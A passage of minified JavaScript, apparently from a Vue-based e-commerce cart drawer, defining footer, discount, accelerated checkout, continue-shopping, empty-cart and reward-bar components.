"),e.discountValueRaw?[t("div",{staticClass:"ocu-discount-info"},[t("TextEditor",{class:{"cursor-pointer":e.isEditable},attrs:{content:e.discountLabelContent,editable:e.isEditable,fieldName:"discount_label",hasPortal:"",isDecorator:"",isTopFontDropdownDirection:"",layoutType:"NOT_EDITABLE_CONTENT_WITH_BG",position:"centered",readOnly:"",type:"cart",toolbarWidth:"ocu-toolbar--cart-right"},on:{"save:content":function(t){return e.saveContent({...t,type:"discount_label"})}}}),e._v(" "),t("TextEditor",{class:{"cursor-pointer":e.isEditable},attrs:{content:e.discountValueContent,editable:e.isEditable,fieldName:"discount_value",hasPortal:"",isDecorator:"",isTopFontDropdownDirection:"",layoutType:"NOT_EDITABLE_CONTENT_WITH_BG",position:"centered",readOnly:"",type:"cart"},on:{"save:content":function(t){return e.saveContent({...t,type:"discount_value"})}}})],1),e._v(" "),t("div",{staticClass:"ocu-discount-badges"},e._l(e.discountBadges,function(r){let{title:n,type:i,key:o}=r;return t("DiscountBadge",{key:o,staticClass:"ocu-discount-badge--footer",attrs:{discountType:i,title:n},on:{"remove:discount":e.removeDiscount}})}),1)]:e._e()],2)},[],!1,null,"74936ac6",null).exports,n_={name:"FakeProtection",components:{Icon:rM.I}},nb={name:"ShippingProtection",components:{FakeProtection:(0,rb.A)(n_,function(){var e=this._self._c;return e("section",{staticClass:"container"},[e("icon",{staticClass:"container-icon",attrs:{"icon-name":"shipping_protection"}}),this._v(" "),this._m(0),this._v(" "),e("switcher",{attrs:{disabled:"",checked:"",customClass:"fake"}})],1)},[function(){var e=this._self._c;return e("div",[e("p",{staticClass:"header"},[this._v("Shipping Protection Placeholder")]),this._v(" "),e("p",{staticClass:"text"},[this._v("\n            Check the exact design and behavior in your Online Store.\n        ")])])}],!1,null,"2040a774",null).exports},computed:{...(0,rh.aH)({previewMode:e=>e.cartDrawerModule.previewMode})}},nw=(0,rb.A)(nb,function(){var e=this._self._c;return this.previewMode?e("fake-protection"):e("div",{attrs:{"data-ocu-cart-shipping-protection-dest":""}})},[],!1,null,"4b02c231",null).exports,nC={name:"ContinueShopping",components:{TextEditor:rg.t},computed:{...(0,rh.aH)({editMode(e){var t;return null==(t=e.cartDrawerModule)?void 0:t.editMode},continueShoppingSettings(e){var t,r,n;return null==(n=e.cartDrawerModule)||null==(r=n.settings)||null==(t=r.buttons)?void 0:t.continue_shopping},continueShoppingGeneralSettings(e){var t,r,n;return null==(n=e.cartDrawerModule)||null==(r=n.settings)||null==(t=r.general)?void 0:t.continue_shopping},previewMode:e=>e.cartDrawerModule.previewMode,items(e){var t;return null!=(t=e.cartDrawerModule.cart.items)?t:[]},isCartEmpty(e){var t;return this.isLive?0===this.items.length:(null==(t=e.cartBuilder)?void 0:t.cartState)==="empty"},isFromCart:e=>e.cartDrawerModule.isFromCart}),...(0,rh.L8)({editableClasses:"cartDrawerModule/editableClasses"}),destinationLinkType(){var e;return this.continueShoppingGeneralSettings?null==(e=this.continueShoppingGeneralSettings.destination_link)?void 0:e.type:"collection"},customDestinationLink(){var e,t;return null==(t=this.continueShoppingGeneralSettings)||null==(e=t.destination_link)?void 0:e.value},continueShoppingContent(){var e;return null==(e=this.continueShoppingSettings)?void 0:e.inline_content},isLive(){return!this.previewMode&&!this.editMode},isEditable(){return this.previewMode&&this.editMode&&this.isFromCart},destinationLink(){return({same_page:"#",collection:"/collections/all",custom:this.customDestinationLink})[this.destinationLinkType]||"/"}},methods:{...(0,rh.PY)({update:"cartBuilder/updateCartSectionSettings",setVisible:"cartDrawerModule/setVisible"}),saveContent(e){let{content:t,isClearFormatting:r}=e;this.update({changeSection:"buttons",path:"buttons.continue_shopping.inline_content",value:r?structuredClone(t):t})},handleClick(e){this.previewMode&&this.editMode&&e.preventDefault(),this.isLive&&"same_page"===this.destinationLinkType&&(e.preventDefault(),this.setVisible(!1))}}},nS=(0,rb.A)(nC,function(){var e=this._self._c;return e("a",{staticClass:"ocu-continue-shopping",attrs:{href:this.destinationLink,"data-testid":"continue-shopping"},on:{click:this.handleClick}},[e("TextEditor",{attrs:{content:this.continueShoppingContent,editable:this.isEditable,limit:40,isTopFontDropdownDirection:!this.isCartEmpty,fieldName:"continue_shopping",toolbarWidth:"ocu-toolbar--wide",hasPortal:"",layoutType:"EDITABLE_CONTENT_WITH_BG",newLine:"",position:"centered",type:"cart"},on:{"save:content":this.saveContent}})],1)},[],!1,null,"edcb8da6",null).exports,nE={name:"FakeButton",components:{Icon:rM.I},props:{buttonName:{type:String,default:"button",validator:e=>["shop","google","pal","apple"].includes(e)}},computed:{...(0,rh.aH)({isMobilePreview:e=>"mobile"===e.cartBuilder.view}),isShopPay(){return"shop"===this.buttonName},buttonClasses(){return[`accelerated-checkout-item-${this.buttonName}`,{"mobile-hide-item":this.isMobilePreview&&["google","apple"].includes(this.buttonName)}]}}},nT={name:"AcceleratedCheckout",BUTTON_LIST:["shop","google","pal","apple"],components:{FakeButton:(0,rb.A)(nE,function(){var e=this._self._c;return e("button",{class:this.buttonClasses},[this.isShopPay?e("span",[e("icon",{class:`${this.buttonName}_1_icon`,attrs:{"icon-name":`${this.buttonName}_pay_1`}}),this._v(" "),e("icon",{class:`${this.buttonName}_2_icon`,attrs:{"icon-name":`${this.buttonName}_pay_2`}})],1):[e("icon",{class:`${this.buttonName}-icon`,attrs:{"icon-name":`${this.buttonName}_pay`}})]],2)},[],!1,null,"ad62f21a",null).exports},data:()=>({payPalButton:null}),mounted(){this.previewMode||setTimeout(()=>{this.checkTheButton(),this.payPalButton&&(this.mediaQuery.addEventListener("change",this.handleMediaQueryChange),this.handleMediaQueryChange(this.mediaQuery))},500)},beforeDestroy(){!this.previewMode&&this.payPalButton&&this.mediaQuery.removeEventListener("change",this.handleMediaQueryChange)},computed:{...(0,rh.aH)({isMobilePreview:e=>"mobile"===e.cartBuilder.view,isButtonEnabled:e=>{var t;return null==(t=e.cartDrawerModule.settings.payment_gateways)?void 0:t.visible}}),...(0,rh.L8)({editableClasses:"cartDrawerModule/editableClasses"}),mediaQuery:()=>window.matchMedia("(max-width: 750px)"),acceleratedCheckoutClasses(){return[{"offset-top--xm":this.isButtonEnabled,"accelerated-checkout-mobile":this.isMobilePreview,"accelerated-checkout":!this.isMobilePreview}]}},methods:{checkTheButton(){let e=this.containerRef.querySelector("iframe");if(!e)return;let t=e.contentDocument||e.contentWindow.document;this.payPalButton=t.querySelector('[id*="paypal"]')},handleMediaQueryChange(e){let{matches:t}=e;this.payPalButton.style.top=t?"0":"-5px"}},setup(){let e=(0,r8.de)(e=>e.cartDrawerModule.previewMode),t=(0,N.ref)(null);return e.value||(0,N.onMounted)(async()=>{n?t.value.append(...n):await new Promise(e=>{let r=n=>{if(!n||!t.value)return e(!1);Zipify.Cart.instance.addAcceleratedCheckout(t.value)?e(!0):setTimeout(()=>r(--n),200)};r(20)})&&(n=[...t.value.children])}),{previewMode:e,containerRef:t}}},nx={name:"Footer",components:{CartBanner:r5,Notes:rS,Discount:ny,Total:nh,Checkout:r7,AcceleratedCheckout:(0,rb.A)(nT,function(){var e=this._self._c;return this.previewMode?e("div",{class:this.acceleratedCheckoutClasses},this._l(this.$options.BUTTON_LIST,function(t,r){return e("fake-button",{key:r,attrs:{"button-name":t}})}),1):e("div",{ref:"containerRef",staticClass:"ocu-accelerated-checkout",class:{"ocu-offset":this.isButtonEnabled},attrs:{"data-ocu-cart-additional-buttons-dest":""}})},[],!1,null,"587a6dae",null).exports,ContinueShopping:nS,SlideAnimation:r3,TrustBadges:nm,ShippingProtection:nw,ProductPageWidget:()=>Promise.all([r.e("201"),r.e("903"),r.e("756"),r.e("908"),r.e("599")]).then(r.bind(r,4843))},props:{device:{type:String,default:"desktop",validator:e=>["desktop","mobile"].includes(e)},hasExistWidget:{type:Boolean,default:!1},isShowWidget:{type:Boolean,default:!1}},computed:{...(0,rh.aH)({generalSettings:e=>{var t;return null==(t=e.cartDrawerModule.settings)?void 0:t.general},isAcceleratedButtonEnabled:e=>{var t;return null==(t=e.cartDrawerModule.settings.payment_gateways)?void 0:t.visible},isNotesEnabled:e=>{var t;return null==(t=e.cartDrawerModule.settings.additional_notes)?void 0:t.visible},isNotesOnFooter:e=>"top"===e.cartDrawerModule.settings.additional_notes.placement,isCartBannerVisible:e=>{var t;return null==(t=e.cartDrawerModule.settings.cart_banner)?void 0:t.visible},isCartBannerOnFooter:e=>"top"===e.cartDrawerModule.settings.cart_banner.placement,isCartBannerAboveUpsellOffer:e=>"above"===e.cartDrawerModule.settings.cart_banner.placement,isTrustBadgesEnabled:e=>{var t;return null==(t=e.cartDrawerModule.settings.trust_badges)?void 0:t.visible},isTrustBadgesAbove:e=>"above"===e.cartDrawerModule.settings.trust_badges.placement,editMode:e=>{var t;return null==(t=e.cartDrawerModule)?void 0:t.editMode},previewMode:e=>e.cartDrawerModule.previewMode,isFromCart:e=>e.cartDrawerModule.isFromCart,isShippingProtectionEnabled:e=>{var t;return null==(t=e.cartDrawerModule.settings.shipping_protection)?void 0:t.visible},isShippingProtectionBelow:e=>"below"===e.cartDrawerModule.settings.shipping_protection.placement,isShippingProtectionAbove:e=>"above"===e.cartDrawerModule.settings.shipping_protection.placement}),isStickyFooterEnabled(){var e;return null==(e=this.generalSettings)?void 0:e.sticky_footer},isContinueShoppingEnabled(){var e;return null==(e=this.generalSettings)?void 0:e.continue_shopping.enabled},isEditable(){return this.previewMode&&this.editMode&&!this.isFromCart}}},nD=(0,rb.A)(nx,function(){var e=this._self._c;return e("div",{staticClass:"ocu-cart-footer drawer__footer"},[this.isCartBannerVisible&&this.isCartBannerOnFooter?e("CartBanner"):this._e(),this._v(" "),e("SlideAnimation",{attrs:{previewMode:this.previewMode}},[this.hasExistWidget?e("ProductPageWidget",{directives:[{name:"show",rawName:"v-show",value:this.isShowWidget,expression:"isShowWidget"}],attrs:{device:this.device,previewMode:this.previewMode,editMode:this.isEditable,embedded:"",type:"BuyArea"}}):this._e()],1),this._v(" "),this.isNotesEnabled&&this.isNotesOnFooter?e("Notes"):this._e(),this._v(" "),e("Discount"),this._v(" "),e("Total"),this._v(" "),this.isShippingProtectionEnabled&&this.isShippingProtectionAbove?e("ShippingProtection"):this._e(),this._v(" "),this.isTrustBadgesEnabled&&this.isTrustBadgesAbove?e("TrustBadges"):this._e(),this._v(" "),e("div",{staticClass:"cart__ctas"},[e("Checkout")],1),this._v(" "),this.isShippingProtectionEnabled&&this.isShippingProtectionBelow?e("ShippingProtection"):this._e(),this._v(" "),this.isTrustBadgesEnabled&&!this.isTrustBadgesAbove?e("TrustBadges"):this._e(),this._v(" "),this.isAcceleratedButtonEnabled?e("AcceleratedCheckout"):this._e(),this._v(" "),this.isContinueShoppingEnabled?e("ContinueShopping"):this._e()],1)},[],!1,null,"4c8b73a9",null).exports,nM={name:"Overlay",computed:{...(0,rh.aH)({visible(e){var t;return null==(t=e.cartDrawerModule)?void 0:t.visible}})},watch:{visible(e){let t=innerWidth-document.documentElement.clientWidth;document.documentElement.style.setProperty("--scrollbar-width",`${t}px`),document.documentElement.classList.toggle("ocu-overflow-hidden",e)}},methods:{...(0,rh.PY)({setVisible:"cartDrawerModule/setVisible"})}},nO=(0,rb.A)(nM,function(){var e=this,t=e._self._c;return e.visible?t("div",{staticClass:"ocu-cart-overlay",on:{click:function(t){return e.setVisible(!1)}}}):e._e()},[],!1,null,"6a289f2a",null).exports,nA={name:"EmptyCartState",components:{ContinueShopping:nS,TextEditor:rg.t},computed:{...(0,rh.aH)({generalSettings(e){var t,r;return null==(r=e.cartDrawerModule)||null==(t=r.settings)?void 0:t.general},editMode(e){var t;return null==(t=e.cartDrawerModule)?void 0:t.editMode},emptyStateSettings(e){var t,r;return null==(r=e.cartDrawerModule.settings)||null==(t=r.empty_state)?void 0:t.empty_cart},isFromCart:e=>e.cartDrawerModule.isFromCart,previewMode:e=>e.cartDrawerModule.previewMode}),...(0,rh.L8)({editableClasses:"cartDrawerModule/editableClasses"}),showContinueShopping(){var e;return null==(e=this.generalSettings)?void 0:e.continue_shopping},cartEmptyContent(){var e;return null==(e=this.emptyStateSettings)?void 0:e.inline_content},isEditable(){return this.previewMode&&this.editMode&&this.isFromCart}},methods:{...(0,rh.PY)({update:"cartBuilder/updateCartSectionSettings"}),saveContent(e){let{content:t,isClearFormatting:r}=e;this.update({changeSection:"empty_state",path:"empty_state.empty_cart.inline_content",value:r?structuredClone(t):t})}}},nP=(0,rb.A)(nA,function(){var e=this._self._c;return e("div",{staticClass:"ocu-empty-cart__wrapper"},[e("TextEditor",{staticClass:"ocu-empty-cart__item",attrs:{content:this.cartEmptyContent,editable:this.isEditable,limit:40,fieldName:"empty_title",hasPortal:"",layoutType:"NOT_EDITABLE_CONTENT_WITH_BG",newLine:"",position:"centered",type:"cart"},on:{"save:content":this.saveContent}}),this._v(" "),this.showContinueShopping?e("ContinueShopping"):this._e()],1)},[],!1,null,"41f5f5e0",null).exports,nN={name:"RewardBarTier",components:{Icon:rM.I,TextEditor:rg.t},props:{tier:{type:Object,required:!0},count:{type:Number,required:!0}},emits:["mouseenter","mouseleave"],setup(e){let t=ne(),r=(0,r8.de)(e=>e.cartDrawerModule.settings.reward_bar),n=(0,r8.xx)("cartDrawerModule/rewardBarProgress"),i=(0,N.computed)(()=>"with_icons"===r.value.layout.type),o=(0,N.computed)(()=>nl.getIconName(e.tier.reward_type)),a=function(e){let t=nr(),{generateHTML:r}=no(e.defaultFontSize),n=(0,r8.de)(e=>e.cartDrawerModule.previewMode),i=(0,r8.de)(t=>t.cartDrawerModule.settings.reward_bar[e.settingsKey][e.tierType]),o=nn("reward_bar",`${e.settingsKey}.${e.tierType}`),a=r9((0,N.computed)(()=>nl.getTitleTranslation(e.tierType))),s=(0,N.computed)({get:()=>n.value?o.value:i.value,set(e){n.value?o.value=e:i.value=e}}),l=(0,N.computed)(()=>r(s.value,a.value));return(0,N.reactive)({value:l,setValue:function(e){s.value=function(e){let{key:r,content:n,isClearFormatting:i,sizes:o}=e;return i?structuredClone(n):"size"===r?t.objectUtils.setProperty(s.value,r,`${o[n]}px`):t.objectUtils.setProperty(s.value,r,n)}(e)}})}({settingsKey:"tiers_headlines",tierType:e.tier.reward_type,defaultFontSize:"12px"}),s=(0,N.computed)(()=>r.value.bar_color),l=(0,N.computed)(()=>r.value.fill_color),c=(0,N.computed)(()=>n.value.tiers[e.tier.id]),u=(0,N.computed)(()=>{let e=(100*c.value).toFixed(2);return`${e}%`}),d=(0,N.computed)(()=>({background:s.value,"--before-background":l.value})),p=(0,N.computed)(()=>c.value<1?l.value:s.value),h=(0,N.computed)(()=>({"--icon-fill":p.value})),f=(0,N.computed)(()=>({"--before-background":c.value<1?s.value:l.value,"--icon-border":p.value}));return{additionalClasses:(0,N.computed)(()=>i.value?"ocu-reward-bar-tier__icon--with-icons":""),barColor:s,fillColor:l,iconFillStyle:h,iconName:o,iconWrapperStyle:f,isEditable:t,progressFillStyle:d,tierHeadlineContent:a,tierProgress:c,tierProgressWidth:u,withIcons:i}}},nL=()=>{(0,N.useCssVars)((e,t)=>({"1fb3b0d8":e.tierProgressWidth}))},nk=nN.setup;nN.setup=nk?(e,t)=>(nL(),nk(e,t)):nL;let nI=(0,rb.A)(nN,function(){var e=this,t=e._self._c;return t("li",{staticClass:"ocu-reward-bar-tier",on:{mouseenter:function(t){return e.$emit("mouseenter")},mouseleave:function(t){return e.$emit("mouseleave")}}},[t("div",{staticClass:"ocu-reward-bar-tier__progress-wrapper"},[t("div",{staticClass:"ocu-reward-bar-tier__progress",style:e.progressFillStyle}),e._v(" "),e.withIcons?t("div",{staticClass:"ocu-reward-bar-tier__icon",class:e.additionalClasses,style:e.iconWrapperStyle},[t("Icon",{staticClass:"ocu-reward-bar-tier__icon-image",style:e.iconFillStyle,attrs:{iconName:e.iconName}})],1):e._e()]),e._v(" "),e.count>1&&!e.withIcons?t("div",{staticClass:"ocu-reward-bar--tier-headline-wrapper"},[t("TextEditor",{class:["ocu-reward-bar--tier-headline",{"cursor-pointer":e.isEditable}],attrs:{content:e.tierHeadlineContent.value,editable:e.isEditable,fieldName:"tiers_headlines",hasPortal:"",isDecorator:"",isTopFontDropdownDirection:"",layoutType:"NOT_EDITABLE_CONTENT_WITH_BG",position:"centered",readOnly:"",type:"cart",toolbarWidth:"ocu-toolbar--cart-right"},on:{"save:content":e.tierHeadlineContent.setValue}})],1):e._e(),e._v(" "),e._t("default")],2)},[],!1,null,"317441e6",null).exports,nB=(0,rb.A)({__name:"RewardBarProductTooltip",props:{visible:{type:Boolean,default:!1},products:{type:Array,default:()=>[]},tierRef:{type:Object,default:null}},setup(e){let t=(0,N.inject)(J,null),r=(0,N.ref)(null),n=(0,N.ref)("center"),i=(0,N.ref)(0),o=(0,N.ref)({top:"0px",left:"0px"}),a=(0,N.ref)(!1),s=(0,N.ref)(!1),l=(0,N.computed)(()=>[`ocu-reward-bar-product-tooltip--${n.value}`,{"ocu-reward-bar-product-tooltip--visible":e.visible&&a.value}]),c=(0,N.computed)(()=>({top:o.value.top,left:o.value.left,visibility:a.value?"visible":"hidden"})),u=(0,N.computed)(()=>{if(!r.value)return{};let e=r.value.offsetWidth/2-12,t=Math.max(-e,Math.min(i.value,e));return{left:"50%",transform:`translateX(calc(-50% + ${t}px))`}}),d=()=>{r.value&&!s.value&&(document.body.appendChild(r.value),s.value=!0)},p=()=>{r.value&&s.value&&r.value.parentNode===document.body&&(document.body.removeChild(r.value),s.value=!1)},h=(e,t,r)=>{let i=r.left+8,o=r.right-t-8;return e<i?(n.value="left",i):e>o?(n.value="right",o):(n.value="center",e)},f=(e,t)=>e.left+e.width/2-(t.left+t.width/2),m=async()=>{var s;if(a.value=!1,await (0,N.nextTick)(),!r.value||!e.visible)return;d();let l=r.value,c=null==t?void 0:t.value,u=(null==(s=e.tierRef)?void 0:s.$el)||e.tierRef;if(!c||!u)return;n.value="center",i.value=0,await (0,N.nextTick)();let p=l.getBoundingClientRect(),m=c.getBoundingClientRect(),v=u.getBoundingClientRect();if(0===p.width||0===p.height)return;let g=h(v.left+v.width/2-p.width/2,p.width,m),y=Math.max(8,v.top-p.height-8);o.value={top:`${y}px`,left:`${g}px`},await (0,N.nextTick)(),i.value=f(v,l.getBoundingClientRect()),a.value=!0},v=()=>{e.visible&&m()};return(0,N.onMounted)(()=>{window.addEventListener("scroll",v,{passive:!0}),window.addEventListener("resize",v)}),(0,N.onBeforeUnmount)(()=>{p()}),(0,N.onUnmounted)(()=>{window.removeEventListener("scroll",v),window.removeEventListener("resize",v)}),(0,N.watch)(()=>[null==t?void 0:t.value,e.visible,e.tierRef],e=>{let[,t]=e;t?requestAnimationFrame(()=>m()):a.value=!1}),{__sfc:!0,ARROW_MARGIN:12,TOOLTIP_GAP:8,props:e,cartDrawerRoot:t,tooltipRef:r,position:n,arrowOffset:i,tooltipPosition:o,isPositioned:a,isMounted:s,tooltipClasses:l,tooltipStyle:c,getImageSrc:e=>{var t;return"string"==typeof e.image?e.image:(null==e||null==(t=e.image)?void 0:t.originalSrc)||""},arrowStyle:u,moveTooltipToBody:d,removeTooltipFromBody:p,constrainToCartDrawer:h,calculateArrowOffset:f,updateTooltipPosition:m,handleWindowChange:v}}},function(){var e=this._self._c,t=this._self._setupProxy;return e("div",{directives:[{name:"show",rawName:"v-show",value:this.visible,expression:"visible"}],ref:"tooltipRef",staticClass:"ocu-reward-bar-product-tooltip",class:t.tooltipClasses,style:t.tooltipStyle},[e("div",{staticClass:"ocu-reward-bar-product-tooltip__content"},[e("div",{staticClass:"ocu-reward-bar-product-tooltip__grid"},this._l(this.products,function(r){return e("img",{key:r.id,staticClass:"ocu-reward-bar-product-tooltip__image",attrs:{src:t.getImageSrc(r),alt:r.title}})}),0)]),this._v(" "),e("div",{staticClass:"ocu-reward-bar-product-tooltip__arrow",style:t.arrowStyle})])},[],!1,null,"d67c602e",null).exports,nj=(0,rb.A)({__name:"RewardBarFreeProductTier",props:{tier:{type:Object,required:!0},count:{type:Number,required:!0}},setup(e){!function(e){if((0,r8.de)(e=>e.cartDrawerModule.previewMode).value)return;let t=(0,r8.gc)("cartDrawerModule/addFreeProductsToCart"),r=(0,r8.gc)("cartDrawerModule/removeFreeProductsFromCart"),n=(0,r8.Jn)("cartDrawerModule/setFreeProductProcessing"),i=(0,r8.xx)("cartDrawerModule/rewardBarProgress"),o=(0,r8.de)(e=>e.cartDrawerModule.validVariants),a=(0,r8.de)(e=>!e.cartDrawerModule.freeProductProcessing),s=(0,N.computed)(()=>{var t,r;return null==(r=i.value)||null==(t=r.tiers)?void 0:t[e.id]}),l=(0,N.computed)(()=>1===s.value),c=e=>{let{detail:t}=e;(null==t?void 0:t.detail)===Q&&n(!1)};addEventListener(j,c),(0,N.watch)([l,o],i=>{let[o,s]=i;Object.keys(s).length&&a.value&&(n(!0),o?t(e):r(e))},{immediate:!0,deep:!0}),(0,N.onUnmounted)(()=>removeEventListener(j,c))}(e.tier);let t=ni(),r=(0,N.ref)(!1),n=(0,N.ref)(null),i=(0,r8.de)(e=>e.cartDrawerModule.selectedProductsData||{}),o=(0,N.computed)(()=>{let r=t.generateItemId(e.tier.selected_products);return i.value[r]||[]}),a=(0,N.computed)(()=>r.value&&o.value.length>0);return{__sfc:!0,props:e,cartUtils:t,showTooltip:r,tierRef:n,allSelectedProductsData:i,selectedProducts:o,shouldShowTooltip:a,RewardBarTier:nI,RewardBarProductTooltip:nB}}},function(){var e=this._self._c,t=this._self._setupProxy;return e(t.RewardBarTier,this._b({ref:"tierRef",on:{mouseenter:function(e){t.showTooltip=!0},mouseleave:function(e){t.showTooltip=!1}}},"RewardBarTier",this.$props,!1),[e(t.RewardBarProductTooltip,{attrs:{products:t.selectedProducts,tierRef:t.tierRef,visible:t.shouldShowTooltip}})],1)},[],!1,null,null,null).exports,nR=(0,rb.A)({__name:"RewardBarProgress",props:{rewardBar:{type:Object,required:!0}},setup(e){let t=(0,r8.xx)("cartDrawerModule/rewardBarTiers"),r={[nl.FREE_PRODUCT]:nj};return{__sfc:!0,props:e,tiers:t,TIER_COMPONENTS:r,getTierComponent:e=>r[e.reward_type]||nI,additionalClasses:(0,N.computed)(()=>`ocu-reward-bar-progress--${e.rewardBar.layout.type.replace("_","-")}`)}}},function(){var e=this._self._c,t=this._self._setupProxy;return e("ul",{staticClass:"ocu-reward-bar-progress",class:t.additionalClasses},this._l(t.tiers,function(r){return e(t.getTierComponent(r),{key:r.id,tag:"Component",attrs:{tier:r,count:t.tiers.length}})}),1)},[],!1,null,"6c6f1d18",null).exports,n$=(0,rb.A)({__name:"RewardBarHeadlineMessage",setup(e){let t={DISCOUNT:"discount"},r={CART_VALUE:"cart_value"},n={AMOUNT_LEFT:/\{\{\s*amount_left\s*\}\}/g,DISCOUNT_VALUE:/\{\{\s*discount_value\s*\}\}/g},i=function(){let e,t=(e=new Map,{add:function(t,r){e.has(t)||e.set(t,new Set),e.get(t).add(r)},remove:function(t,r){if(!e.has(t))return;let n=e.get(t);n.delete(r),n.size||e.delete(t)},entries:function*(){for(let[t,r]of e)for(let e of r)yield[t,e]}}),r=(0,N.getCurrentInstance)().proxy.$proxy;function n(e,n){return r.subscribe(e,n),t.add(e,n),()=>{r.unsubscribe(e,n),t.remove(e,n)}}return(0,N.onUnmounted)(()=>{for(let[e,n]of t.entries())r.unsubscribe(e,n)}),{publish:function(e){for(var t=arguments.length,n=Array(t>1?t-1:0),i=1;i<t;i++)n[i-1]=arguments[i];r.publish(e,...n)},subscribe:n,subscribeOnce:function(e,t){let r=n(e,function(){for(var e=arguments.length,n=Array(e),i=0;i<e;i++)n[i]=arguments[i];r(),t(...n)});return r}}}(),o=ni(),a=ne(),s=(0,r8.xx)("cartDrawerModule/priceCount"),l=(0,r8.xx)("cartDrawerModule/rewardBarTiers"),c=(0,r8.xx)("cartDrawerModule/rewardBarTrigger"),u=(0,r8.xx)("cartDrawerModule/rewardBarProgressData"),d=(0,r8.de)(e=>e.cartDrawerModule.settings.reward_bar),p=(0,N.computed)(()=>c.value===r.CART_VALUE),h=(0,N.computed)(()=>{let{total:e,tiers:t}=u.value||{};return null==t?void 0:t.find(t=>{let{threshold:r}=t;return r>e})}),f=(0,N.computed)(()=>{if(!h.value){var e;return null==(e=d.value.goal_reached_message)?void 0:e.content}return y(h.value)}),m=(0,N.computed)(()=>{var e;let t=l.value.reduce((e,t,r)=>{var n;return e[`tier${r+1}_progress_message`]=null==t||null==(n=t.progress_message[c.value])?void 0:n.content,e},{});return t.goal_reached_message=null==(e=d.value.goal_reached_message)?void 0:e.content,t});function v(e,t){let r=e-t;return p.value?Math.max(0,100*r):r}function g(e){return p.value?s.value(e,o.currency):e}function y(e){var r,i;let{reward_type:o,threshold:a,discount_value:s,progress_message:l}=e,d=(null==(r=l[c.value])?void 0:r.content)||"",p=g(v(a,null==(i=u.value)?void 0:i.total)),h=d.replace(n.AMOUNT_LEFT,`<span style="font-weight: 600;">${p}</span>`);return o===t.DISCOUNT&&(h=h.replace(n.DISCOUNT_VALUE,`<span style="font-weight: 600;">${s}%</span>`)),h}return{__sfc:!0,REWARD_TYPES:t,TRIGGERS:r,TEMPLATE_PATTERNS:n,proxy:i,cartUtils:o,editMode:a,priceCount:s,rewardBarTiers:l,rewardBarTrigger:c,rewardBarProgressData:u,rewardBar:d,isCartValueTrigger:p,activeTier:h,progressMessage:f,rewardBarProgressMessages:m,calculateAmountLeft:v,formatAmount:g,buildProgressMessage:y,handleClick:function(){if(!a.value)return;let e={multi_editor:m.value,kind:"reward_bar",trigger:c.value};i.publish("multiple-wysiwyg",e)}}}},function(){var e=this._self._c,t=this._self._setupProxy;return e("div",{staticClass:"ocu-reward-bar__title",class:[{outline:t.editMode}],attrs:{"aria-level":"3",role:"heading","data-testid":"bar-title"}},[e("span",{directives:[{name:"dompurify-html",rawName:"v-dompurify-html",value:t.progressMessage,expression:"progressMessage"}],attrs:{"data-testid":"bar-title-text"},on:{click:t.handleClick}})])},[],!1,null,null,null).exports,nH=(0,rb.A)({__name:"RewardBar",setup(e){let t=(0,r8.xx)("cartDrawerModule/hasFreeProductTier"),r=(0,r8.xx)("cartDrawerModule/freeProductTierIds"),n=(0,r8.gc)("cartDrawerModule/fetchProductsImages"),i=(0,r8.de)(e=>e.cartDrawerModule.previewMode),o=(0,r8.de)(e=>e.cartDrawerModule.settings.reward_bar),a=(0,N.computed)(()=>{var e;return null==(e=o.value.headline_icon)?void 0:e.enable}),s=(0,N.computed)(()=>a.value&&!0!==o.value.headline_icon.icon_deleted),l=(0,N.computed)(()=>o.value.headline_icon.custom_image),c=(0,N.computed)(()=>{var e,t,r;return(null==(e=l.value)?void 0:e.src)||(null==(r=o.value)||null==(t=r.images[0])?void 0:t.src)});return(0,N.onMounted)(()=>{!i.value&&t.value&&n(r.value)}),{__sfc:!0,hasFreeProductTier:t,freeProductTierIds:r,fetchProductsImages:n,isPreviewMode:i,rewardBar:o,isIconEnabled:a,showIcon:s,customImage:l,imgSrc:c,RewardBarProgress:nR,RewardBarHeadlineMessage:n$}}},function(){var e=this._self._c,t=this._self._setupProxy;return e("div",{staticClass:"ocu-reward-bar"},[e("div",{staticClass:"ocu-reward-bar-message-wrapper"},[t.showIcon?e("img",{staticClass:"ocu-reward-bar__image",attrs:{alt:"Reward bar icon image",src:t.imgSrc}}):this._e(),this._v(" "),e(t.RewardBarHeadlineMessage)],1),this._v(" "),e(t.RewardBarProgress,{attrs:{rewardBar:t.rewardBar}})],1)},[],!1,null,"18a435d0",null).exports,nq={name:"CartDrawerApp",components:{CartBanner:r5,Header:rw,LineItems:rV,Footer:nD,Overlay:nO,Loader:ry.A,EmptyCartState:nP,SlideAnimation:r3,RewardBar:nH,ProductPageWidget:()=>Promise.all([r.e("201"),r.e("903"),r.e("756"),r.e("908"),r.e("599")]).then(r.bind(r,4843))},props:{editMode:{type:Boolean,default:!1},previewMode:{type:Boolean,default:!1}},CHECKOUT_BUTTON:".ocu-checkout-button",data:()=>({innerWidth:window.innerWidth,showCartLoader:!1,hasScroll:!1,buttonAdded:!1,hasWidget:!1,isSmallScreen:!1,lineItemHeight:0}),created(){this.setPreviewMode(this.previewMode),this.setEditMode(this.editMode),this.previewMode&&this.setRouterQuery("carts"===this.$route.query.from),this.init()},mounted(){dispatchEvent(new CustomEvent("ocu:cart:loaded")),this.$nextTick(()=>{this.previewMode&&this.$proxy.publish("change:tab",this.$route.query.activeBlock||"general")})},computed:{...(0,rh.L8)({attributes:"cartDrawerModule/discountAttributes"}),...(0,rh.aH)({loading:e=>e.cartDrawerModule.loading,visible:e=>e.cartDrawerModule.visible,settings:e=>e.cartDrawerModule.settings,id(e){var t;return null==(t=e.cartDrawerModule.settings)?void 0:t.cart_drawer_id},isMobileView(e){var t;return(null==(t=e.cartBuilder)?void 0:t.view)==="mobile"},isRewardBarVisible(e){var t,r,n;return null!=(n=null==(r=e.cartDrawerModule.settings)||null==(t=r.reward_bar)?void 0:t.visible)&&n},isCartBannerVisible(e){var t,r;return null==(r=e.cartDrawerModule.settings)||null==(t=r.cart_banner)?void 0:t.visible},isCartBannerBelowHeader(e){var t,r;return(null==(r=e.cartDrawerModule.settings)||null==(t=r.cart_banner)?void 0:t.placement)==="below"},isCartBannerBelowLineItems(e){var t,r;return(null==(r=e.cartDrawerModule.settings)||null==(t=r.cart_banner)?void 0:t.placement)==="line_items"},items(e){var t,r;return null!=(r=null==(t=e.cartDrawerModule.cart)?void 0:t.items)?r:[]},isCartEmpty(e){var t;return this.isLive?0===this.items.length:(null==(t=e.cartBuilder)?void 